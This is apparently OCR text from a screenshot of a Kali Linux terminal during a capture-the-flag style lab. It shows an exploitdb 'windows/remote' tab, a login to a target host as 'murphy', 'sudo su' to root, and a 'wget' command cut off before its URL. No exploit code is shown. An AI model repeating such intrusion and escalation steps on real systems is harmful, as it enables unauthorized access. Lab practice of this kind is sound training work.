 root@ip-10-10-151-83: /
File Actions Edit View Help
kali@kali: ~ × kali@kali: /usr/share/exploitdb/exploits/windows/remote × root@ip-10-10-151-83: / × kali@kali: ~ ×
Memory usage: 16% IP address for eth0: 10.10.151.83
Swap usage: 0%
0 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection o
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Tue Apr 9 15:33:09 2024 from 10.100.2.80
Could not chdir to home directory /home/murphy: No such file or directory
$ sudo su
[sudo] password for murphy:
root@ip-10-10-151-83:/# wget h
18:29